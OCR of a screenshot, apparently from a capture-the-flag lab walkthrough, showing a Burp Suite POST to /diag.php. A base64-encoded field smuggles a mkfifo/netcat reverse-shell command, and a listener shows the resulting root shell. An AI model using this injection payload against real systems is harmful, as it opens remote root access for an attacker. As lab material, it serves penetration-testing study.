 Burp Suite Comm
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Com
1 × ...
Go Cancel < ▾ > ▾
Request
Raw Params Headers Hex
POST /diag.php HTTP/1.1
Host: 10.10.10.105
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.105/diag.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 122
Cookie: PHPSESSID=jd05sqspkm98dho81bbchp3rv3
Connection: close
Upgrade-Insecure-Requests: 1
check=cXVhZ2dhOyBybSAvdG1wL2Y7bWtmaWZvIC90bXAvZjtjYXQgL3RtcC9mfC9iaW4vc2g
gLWkgMj4mMXxuYyAxMC4xMC4xNC42NyA5NTk1ID4vdG1wL2Y=
baud@fooxy: ~
File Edit Tabs Help
* baud@foo... baud@fooxy: ~
baud@fooxy:~$ nc -lvp 9595
listening on [any] 9595 ...
10.10.10.105: inverse host lookup failed: Unknown host
connect to [10.10.14.67] from (UNKNOWN) [10.10.10.105] 36896
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
#